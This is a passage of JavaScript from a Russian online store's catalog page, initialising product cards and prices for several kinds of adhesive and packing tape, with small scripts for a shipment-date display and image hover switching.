        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9328','NAME':'Клейкая лента (скотч) желтый, 48мм х 50м, 43мкм','DETAIL_PAGE_URL':'/catalog/skotch/skotch-upakovochnyj-zheltyj-48-mm-50-m-45-mkm/','PICT':{'ID':'9760','TIMESTAMP_X':'07.02.2024 22:32:32','MODULE_ID':'iblock','HEIGHT':'400','WIDTH':'400','FILE_SIZE':'10218','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/0f9','FILE_NAME':'0f917d9808c6ae64b1fe1cf40817e7b6.jpg','ORIGINAL_NAME':'12.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'bb093954342fef0fced4f4edf7980543','SRC':'/upload/iblock/0f9/0f917d9808c6ae64b1fe1cf40817e7b6.jpg','UNSAFE_SRC':'/upload/iblock/0f9/0f917d9808c6ae64b1fe1cf40817e7b6.jpg','SAFE_SRC':'/upload/iblock/0f9/0f917d9808c6ae64b1fe1cf40817e7b6.jpg','ALT':'Клейкая лента (скотч) желтый, 48мм х 50м, 43мкм','TITLE':'Клейкая лента (скотч) желтый, 48мм х 50м, 43мкм'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'900','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'58.78','UNROUND_PRICE':'58.78','BASE_PRICE':'58.78','PRICE':'58.78','ID':'821','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'58.78 руб.','RATIO_BASE_PRICE':'58.78','PRINT_RATIO_BASE_PRICE':'58.78 руб.','PRINT_PRICE':'58.78 руб.','RATIO_PRICE':'58.78','PRINT_RATIO_PRICE':'58.78 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1996':{'ID':'1996','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9328'}},'ITEM_MEASURE_RATIO_SELECTED':'1996','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9328_08051ea0a3abccdc4db57ab81a41607b','PICT_ID':'bx_3487917369_9328_08051ea0a3abccdc4db57ab81a41607b_pict','PICT_SLIDER_ID':'bx_3487917369_9328_08051ea0a3abccdc4db57ab81a41607b_pict_slider','QUANTITY_ID':'bx_3487917369_9328_08051ea0a3abccdc4db57ab81a41607b_quantity','QUANTITY_UP_ID':'bx_3487917369_9328_08051ea0a3abccdc4db57ab81a41607b_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9328_08051ea0a3abccdc4db57ab81a41607b_quant_down','PRICE_ID':'bx_3487917369_9328_08051ea0a3abccdc4db57ab81a41607b_price','PRICE_OLD_ID':'bx_3487917369_9328_08051ea0a3abccdc4db57ab81a41607b_price_old','PRICE_TOTAL_ID':'bx_3487917369_9328_08051ea0a3abccdc4db57ab81a41607b_price_total','BUY_ID':'bx_3487917369_9328_08051ea0a3abccdc4db57ab81a41607b_buy_link','BASKET_PROP_DIV':'bx_3487917369_9328_08051ea0a3abccdc4db57ab81a41607b_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9328_08051ea0a3abccdc4db57ab81a41607b_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9328_08051ea0a3abccdc4db57ab81a41607b_not_avail','COMPARE_LINK_ID':'bx_3487917369_9328_08051ea0a3abccdc4db57ab81a41607b_compare_link','SUBSCRIBE_ID':'bx_3487917369_9328_08051ea0a3abccdc4db57ab81a41607b_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9328_08051ea0a3abccdc4db57ab81a41607b)
				{
					window.obbx_3487917369_9328_08051ea0a3abccdc4db57ab81a41607b.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9164_bd0660f6d18ef2d5e312a0ced1bd5015 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9164','NAME':'Упаковочный скотч лента 48 мм х 50 м, 43 мкм, красная','DETAIL_PAGE_URL':'/catalog/skotch/skotch-upakovochnyj-krasnyj-48-mm-60-m-45-mkm/','PICT':{'ID':'9432','TIMESTAMP_X':'07.02.2024 22:22:31','MODULE_ID':'iblock','HEIGHT':'550','WIDTH':'670','FILE_SIZE':'22716','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/337','FILE_NAME':'3376f7a641920040fad1e2855f86788e.jpg','ORIGINAL_NAME':'6.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'5bd3e29b9b9f6926d48669ebbc5e718a','SRC':'/upload/iblock/337/3376f7a641920040fad1e2855f86788e.jpg','UNSAFE_SRC':'/upload/iblock/337/3376f7a641920040fad1e2855f86788e.jpg','SAFE_SRC':'/upload/iblock/337/3376f7a641920040fad1e2855f86788e.jpg','ALT':'Упаковочный скотч лента 48 мм х 50 м, 43 мкм, красная','TITLE':'Упаковочный скотч лента 48 мм х 50 м, 43 мкм, красная'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'900','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'58.78','UNROUND_PRICE':'58.78','BASE_PRICE':'58.78','PRICE':'58.78','ID':'657','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'58.78 руб.','RATIO_BASE_PRICE':'58.78','PRINT_RATIO_BASE_PRICE':'58.78 руб.','PRINT_PRICE':'58.78 руб.','RATIO_PRICE':'58.78','PRINT_RATIO_PRICE':'58.78 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1963':{'ID':'1963','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9164'}},'ITEM_MEASURE_RATIO_SELECTED':'1963','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9164_bd0660f6d18ef2d5e312a0ced1bd5015','PICT_ID':'bx_3487917369_9164_bd0660f6d18ef2d5e312a0ced1bd5015_pict','PICT_SLIDER_ID':'bx_3487917369_9164_bd0660f6d18ef2d5e312a0ced1bd5015_pict_slider','QUANTITY_ID':'bx_3487917369_9164_bd0660f6d18ef2d5e312a0ced1bd5015_quantity','QUANTITY_UP_ID':'bx_3487917369_9164_bd0660f6d18ef2d5e312a0ced1bd5015_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9164_bd0660f6d18ef2d5e312a0ced1bd5015_quant_down','PRICE_ID':'bx_3487917369_9164_bd0660f6d18ef2d5e312a0ced1bd5015_price','PRICE_OLD_ID':'bx_3487917369_9164_bd0660f6d18ef2d5e312a0ced1bd5015_price_old','PRICE_TOTAL_ID':'bx_3487917369_9164_bd0660f6d18ef2d5e312a0ced1bd5015_price_total','BUY_ID':'bx_3487917369_9164_bd0660f6d18ef2d5e312a0ced1bd5015_buy_link','BASKET_PROP_DIV':'bx_3487917369_9164_bd0660f6d18ef2d5e312a0ced1bd5015_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9164_bd0660f6d18ef2d5e312a0ced1bd5015_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9164_bd0660f6d18ef2d5e312a0ced1bd5015_not_avail','COMPARE_LINK_ID':'bx_3487917369_9164_bd0660f6d18ef2d5e312a0ced1bd5015_compare_link','SUBSCRIBE_ID':'bx_3487917369_9164_bd0660f6d18ef2d5e312a0ced1bd5015_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9164_bd0660f6d18ef2d5e312a0ced1bd5015)
				{
					window.obbx_3487917369_9164_bd0660f6d18ef2d5e312a0ced1bd5015.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9026_51fd2a25aaffa1badd86c2cab54c04d5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9026','NAME':'Алюминиевая скотч лента 50 мм х 40 м','DETAIL_PAGE_URL':'/catalog/skotch/alyuminievyj-skotch-50-mm-h-40-m/','PICT':{'ID':'9156','TIMESTAMP_X':'07.02.2024 22:17:22','MODULE_ID':'iblock','HEIGHT':'670','WIDTH':'670','FILE_SIZE':'32229','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/8c3','FILE_NAME':'8c3844b7eb03bb36cb2eb80ab50da027.jpg','ORIGINAL_NAME':'1.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'6118d6bcc3372b78932ac126fdd82d9b','SRC':'/upload/iblock/8c3/8c3844b7eb03bb36cb2eb80ab50da027.jpg','UNSAFE_SRC':'/upload/iblock/8c3/8c3844b7eb03bb36cb2eb80ab50da027.jpg','SAFE_SRC':'/upload/iblock/8c3/8c3844b7eb03bb36cb2eb80ab50da027.jpg','ALT':'Алюминиевая скотч лента 50 мм х 40 м','TITLE':'Алюминиевая скотч лента 50 мм х 40 м'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'370.97','UNROUND_PRICE':'370.97','BASE_PRICE':'370.97','PRICE':'370.97','ID':'519','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'370.97 руб.','RATIO_BASE_PRICE':'370.97','PRINT_RATIO_BASE_PRICE':'370.97 руб.','PRINT_PRICE':'370.97 руб.','RATIO_PRICE':'370.97','PRINT_RATIO_PRICE':'370.97 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1699':{'ID':'1699','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9026'}},'ITEM_MEASURE_RATIO_SELECTED':'1699','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9026_51fd2a25aaffa1badd86c2cab54c04d5','PICT_ID':'bx_3487917369_9026_51fd2a25aaffa1badd86c2cab54c04d5_pict','PICT_SLIDER_ID':'bx_3487917369_9026_51fd2a25aaffa1badd86c2cab54c04d5_pict_slider','QUANTITY_ID':'bx_3487917369_9026_51fd2a25aaffa1badd86c2cab54c04d5_quantity','QUANTITY_UP_ID':'bx_3487917369_9026_51fd2a25aaffa1badd86c2cab54c04d5_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9026_51fd2a25aaffa1badd86c2cab54c04d5_quant_down','PRICE_ID':'bx_3487917369_9026_51fd2a25aaffa1badd86c2cab54c04d5_price','PRICE_OLD_ID':'bx_3487917369_9026_51fd2a25aaffa1badd86c2cab54c04d5_price_old','PRICE_TOTAL_ID':'bx_3487917369_9026_51fd2a25aaffa1badd86c2cab54c04d5_price_total','BUY_ID':'bx_3487917369_9026_51fd2a25aaffa1badd86c2cab54c04d5_buy_link','BASKET_PROP_DIV':'bx_3487917369_9026_51fd2a25aaffa1badd86c2cab54c04d5_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9026_51fd2a25aaffa1badd86c2cab54c04d5_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9026_51fd2a25aaffa1badd86c2cab54c04d5_not_avail','COMPARE_LINK_ID':'bx_3487917369_9026_51fd2a25aaffa1badd86c2cab54c04d5_compare_link','SUBSCRIBE_ID':'bx_3487917369_9026_51fd2a25aaffa1badd86c2cab54c04d5_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9026_51fd2a25aaffa1badd86c2cab54c04d5)
				{
					window.obbx_3487917369_9026_51fd2a25aaffa1badd86c2cab54c04d5.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9035_332dba0aa96d77c9099d9cf1c1ebe687 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9035','NAME':'Армированный скотч серый 48 мм х 40 м','DETAIL_PAGE_URL':'/catalog/skotch/armirovannyj-skotch-seryj-48-mm-h-40-m/','PICT':{'ID':'9174','TIMESTAMP_X':'07.02.2024 22:19:53','MODULE_ID':'iblock','HEIGHT':'670','WIDTH':'670','FILE_SIZE':'24072','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/089','FILE_NAME':'0898f34d69543b6ce589b362f453e375.jpg','ORIGINAL_NAME':'2.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'0bf07acddc5b93a25a1f2acdac4c6cf8','SRC':'/upload/iblock/089/0898f34d69543b6ce589b362f453e375.jpg','UNSAFE_SRC':'/upload/iblock/089/0898f34d69543b6ce589b362f453e375.jpg','SAFE_SRC':'/upload/iblock/089/0898f34d69543b6ce589b362f453e375.jpg','ALT':'Армированный скотч серый 48 мм х 40 м','TITLE':'Армированный скотч серый 48 мм х 40 м'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'198.55','UNROUND_PRICE':'198.55','BASE_PRICE':'198.55','PRICE':'198.55','ID':'528','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'198.55 руб.','RATIO_BASE_PRICE':'198.55','PRINT_RATIO_BASE_PRICE':'198.55 руб.','PRINT_PRICE':'198.55 руб.','RATIO_PRICE':'198.55','PRINT_RATIO_PRICE':'198.55 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1693':{'ID':'1693','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9035'}},'ITEM_MEASURE_RATIO_SELECTED':'1693','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9035_332dba0aa96d77c9099d9cf1c1ebe687','PICT_ID':'bx_3487917369_9035_332dba0aa96d77c9099d9cf1c1ebe687_pict','PICT_SLIDER_ID':'bx_3487917369_9035_332dba0aa96d77c9099d9cf1c1ebe687_pict_slider','QUANTITY_ID':'bx_3487917369_9035_332dba0aa96d77c9099d9cf1c1ebe687_quantity','QUANTITY_UP_ID':'bx_3487917369_9035_332dba0aa96d77c9099d9cf1c1ebe687_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9035_332dba0aa96d77c9099d9cf1c1ebe687_quant_down','PRICE_ID':'bx_3487917369_9035_332dba0aa96d77c9099d9cf1c1ebe687_price','PRICE_OLD_ID':'bx_3487917369_9035_332dba0aa96d77c9099d9cf1c1ebe687_price_old','PRICE_TOTAL_ID':'bx_3487917369_9035_332dba0aa96d77c9099d9cf1c1ebe687_price_total','BUY_ID':'bx_3487917369_9035_332dba0aa96d77c9099d9cf1c1ebe687_buy_link','BASKET_PROP_DIV':'bx_3487917369_9035_332dba0aa96d77c9099d9cf1c1ebe687_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9035_332dba0aa96d77c9099d9cf1c1ebe687_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9035_332dba0aa96d77c9099d9cf1c1ebe687_not_avail','COMPARE_LINK_ID':'bx_3487917369_9035_332dba0aa96d77c9099d9cf1c1ebe687_compare_link','SUBSCRIBE_ID':'bx_3487917369_9035_332dba0aa96d77c9099d9cf1c1ebe687_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9035_332dba0aa96d77c9099d9cf1c1ebe687)
				{
					window.obbx_3487917369_9035_332dba0aa96d77c9099d9cf1c1ebe687.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_9180_98b3d0649b15ed945b81c2c771177dcc =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9180','NAME':'Лента Малярная 48 мм Х 50 м','DETAIL_PAGE_URL':'/catalog/skotch/malyarnyj-skotch-48-mm-h-50-m/','PICT':{'ID':'9464','TIMESTAMP_X':'07.02.2024 22:25:35','MODULE_ID':'iblock','HEIGHT':'670','WIDTH':'670','FILE_SIZE':'16314','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/90e','FILE_NAME':'90e18305ffbb04f905789a5d431ec197.jpg','ORIGINAL_NAME':'7.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'75733262f20b98f4592e29165eea372e','SRC':'/upload/iblock/90e/90e18305ffbb04f905789a5d431ec197.jpg','UNSAFE_SRC':'/upload/iblock/90e/90e18305ffbb04f905789a5d431ec197.jpg','SAFE_SRC':'/upload/iblock/90e/90e18305ffbb04f905789a5d431ec197.jpg','ALT':'Лента Малярная 48 мм Х 50 м','TITLE':'Лента Малярная 48 мм Х 50 м'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1000','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'117.55','UNROUND_PRICE':'117.55','BASE_PRICE':'117.55','PRICE':'117.55','ID':'673','PRICE_TYPE_ID':'1','CURRENCY':'RUB','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'117.55 руб.','RATIO_BASE_PRICE':'117.55','PRINT_RATIO_BASE_PRICE':'117.55 руб.','PRINT_PRICE':'117.55 руб.','RATIO_PRICE':'117.55','PRINT_RATIO_PRICE':'117.55 руб.','PRINT_DISCOUNT':'0 руб.','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0 руб.','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'1973':{'ID':'1973','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9180'}},'ITEM_MEASURE_RATIO_SELECTED':'1973','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/skotch/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/skotch/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_9180_98b3d0649b15ed945b81c2c771177dcc','PICT_ID':'bx_3487917369_9180_98b3d0649b15ed945b81c2c771177dcc_pict','PICT_SLIDER_ID':'bx_3487917369_9180_98b3d0649b15ed945b81c2c771177dcc_pict_slider','QUANTITY_ID':'bx_3487917369_9180_98b3d0649b15ed945b81c2c771177dcc_quantity','QUANTITY_UP_ID':'bx_3487917369_9180_98b3d0649b15ed945b81c2c771177dcc_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_9180_98b3d0649b15ed945b81c2c771177dcc_quant_down','PRICE_ID':'bx_3487917369_9180_98b3d0649b15ed945b81c2c771177dcc_price','PRICE_OLD_ID':'bx_3487917369_9180_98b3d0649b15ed945b81c2c771177dcc_price_old','PRICE_TOTAL_ID':'bx_3487917369_9180_98b3d0649b15ed945b81c2c771177dcc_price_total','BUY_ID':'bx_3487917369_9180_98b3d0649b15ed945b81c2c771177dcc_buy_link','BASKET_PROP_DIV':'bx_3487917369_9180_98b3d0649b15ed945b81c2c771177dcc_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_9180_98b3d0649b15ed945b81c2c771177dcc_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_9180_98b3d0649b15ed945b81c2c771177dcc_not_avail','COMPARE_LINK_ID':'bx_3487917369_9180_98b3d0649b15ed945b81c2c771177dcc_compare_link','SUBSCRIBE_ID':'bx_3487917369_9180_98b3d0649b15ed945b81c2c771177dcc_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_9180_98b3d0649b15ed945b81c2c771177dcc)
				{
